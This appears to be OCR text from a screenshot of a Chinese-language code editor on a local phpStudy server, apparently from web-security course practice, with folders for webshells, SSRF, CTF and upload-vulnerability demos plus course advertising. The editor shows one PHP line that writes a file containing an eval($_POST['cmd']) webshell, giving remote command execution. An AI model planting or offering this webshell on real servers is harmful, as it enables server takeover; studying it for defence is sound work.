 4月15日课程
预习内容.txt
腾讯课堂
E:\phpStudy\PHPTutorial\WWW\webshell
E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
主页
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php e
fputs.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
untitled 4月15日课程预习内容.txt get.php post.php cookie.php
1 <?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>
exec
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
Others
Info: Updating indexes... The first time this can take a while. Do not despair!, 64 characters selected; Saved E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (UTF-8)
个项目 选中 1 个项目 57 字节
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题